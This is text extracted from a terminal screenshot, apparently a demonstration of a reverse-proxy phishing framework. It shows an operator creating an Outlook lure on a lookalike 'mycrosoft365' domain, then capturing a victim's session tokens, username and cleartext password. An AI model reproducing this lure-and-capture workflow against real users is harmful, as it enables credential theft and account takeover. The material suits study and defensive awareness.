 Ubuntu-Desktop
Activities
Terminal
Oct 24 09:51
ubuntu@ip-10-0-13-97: ~
ubuntu@ip-10-0-13-97: ~
linux@linux: ~
[16:48:52] [ ] Failed to start nameserver on port 53
: lures create outlook
[16:48:58] [inf] created lure with ID: 0
: lures edit 0 redirect_url https://office.com/
[16:49:07] [inf] redirect_url = 'https://office.com/'
: lures get-url 0
https://outlook.mycrosoft365.com/aEIRlaOM
[16:49:49] [imp] [0] [outlook] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebK
it/605.1.15 (KHTML, like Gecko) Version/16.0 Safari/605.1.15 (70.113.116.239)
[16:49:49] [inf] [0] [outlook] landing URL: https://outlook.mycrosoft365.com/aEIRlaOM
[16:49:50] [+++] [0] all authorization tokens intercepted!
[16:49:50] [imp] [0] redirecting to URL: https://office.com/ (1)
: 2022/10/24 16:50:11 [096] WARN: Cannot handshake client outlook.live.com EOF
2022/10/24 16:50:11 [095] WARN: Cannot handshake client outlook.live.com read tcp 10.0.13.97:443->70.113.116.239:
61578: read: connection reset by peer
[16:50:52] [+++] [0] Username: [victim@wgtl.io]
[16:50:52] [+++] [0] Username: [victim@wgtl.io]
[16:50:52] [+++] [0] Password: [DlQ2MiF^7Qh4fQ63&iS!]
[16:51:12] [+++] [0] Username: [victim@wgtl.io]
: sessions
id phishlet username password tokens remote ip time
6 outlook victim@wgtl.io DlQ2MiF^7Qh4f... captured 70.113.116.239 2022-10-24 16:51
CC